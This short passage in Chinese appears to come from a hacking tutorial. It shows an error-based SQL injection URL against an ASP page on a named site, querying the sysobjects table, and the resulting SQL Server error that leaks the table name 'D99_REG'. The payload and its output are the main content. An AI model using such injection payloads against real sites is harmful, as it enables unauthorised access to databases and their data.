 的表名为D99_REG，如图M－22所示。
地址(D) http://www.xingshe.com/asp/topic.asp?TOPIC_ID=7539%20and%20(select%20top%201%20name%20from%20(select%20top%201%20id,name%20from%20sysobjects 转到
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'D99_REG' 转换为数据类型为 int 的列时发生语法错误。